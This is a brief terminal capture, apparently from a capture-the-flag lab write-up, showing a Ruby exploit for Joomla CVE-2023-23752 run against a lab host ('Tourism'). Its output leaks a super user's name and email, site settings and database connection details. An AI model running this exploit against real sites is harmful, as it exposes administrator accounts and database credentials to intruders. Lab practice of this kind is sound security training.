 ┌──(nando㉿nando)-[~/Desktop/Tools/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://10.201.1.55:80
Users
[377] root (root) - mail@tourism.thm - Super Users
Site info
Site name: Tourism
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user:
DB passw
DB name: joomla_db
DB prefix: ecsjh_
DB encryption 0